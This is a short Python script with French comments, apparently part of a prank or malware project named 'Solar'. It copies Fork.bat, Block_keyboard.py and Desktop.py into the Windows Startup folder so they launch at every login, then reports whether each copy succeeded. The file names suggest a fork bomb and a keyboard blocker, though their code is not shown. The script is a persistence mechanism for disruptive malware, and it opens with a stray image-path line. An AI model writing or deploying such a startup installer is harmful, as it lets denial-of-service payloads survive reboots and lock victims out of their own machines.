 # Directory
# Dossier Solar
pathFile = os.path.dirname(os.path.abspath(__file__))
# Dossier des apps lancées au démarrage
startupUser_path = ('C:\\Users\\' + username +
    '\\AppData\\Roaming\\Microsoft\\Windows\\Start Menu\\Programs\\Startup')

# File
# Fork.bat
pathFork = (pathFile + '\\Fork.bat')
# Block_keyboard.py
pathBlock_keyboard = (pathFile + '\\Block_keyboard.py')
# Desktop.py
pathDesktop = (pathFile + '\\Desktop.py')

# Main
def save (file):

    shutil.copy(file, startupUser_path)

# Start
liste_files = [pathFork, pathBlock_keyboard, pathDesktop]
liste_name = ['Fork.bat', 'Block_keyboard.py', 'Desktop.py']

for f in liste_files:
    save(f)
for n in liste_name:
    if os.path.exists(startupUser_path + '\\' + n) == True:
        print('le fichier a été copié avec succès')
    else:
        print('Echec de la sauvegarde du fichier')